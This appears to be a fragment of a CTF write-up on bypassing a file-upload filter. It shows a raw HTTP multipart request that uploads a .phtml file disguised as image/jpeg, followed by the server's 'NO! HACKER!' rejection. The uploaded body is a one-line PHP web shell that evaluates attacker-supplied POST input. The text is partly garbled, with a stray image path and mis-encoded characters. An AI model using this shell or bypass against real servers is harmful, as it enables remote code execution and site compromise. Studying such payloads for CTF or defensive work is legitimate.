 10 Connection: close
11 Content-Type: multipart/form-data;
boundary=---------------------------93602917616230
12 Content-Length: 356
13
14 -----------------------------93602917616230
15 Content-Disposition: form-data; name="file";
filename="post.phtml"
16 Content-Type: image/jpeg
17
18 <?php function getxx($xx){ @eval($xx); }
getxx($_POST["xx"]); ?>
19 -----------------------------93602917616230
20 Content-Disposition: form-data; name="submit"
21
22 鎻愪氦
23 -----------------------------93602917616230--
</br>
</br>
46 <div class="error">
47 <strong>
48 NO! HACKER! your file included '&#x3C;&#x3F;
</strong>
49 </div>
50
51
52 <div style="position: absolute;bottom: 0;width:
<p align="center" style="font:italic 15px Geor
Syclover @ cl4y
</p>
</div>
53 </body>
54 </html>
55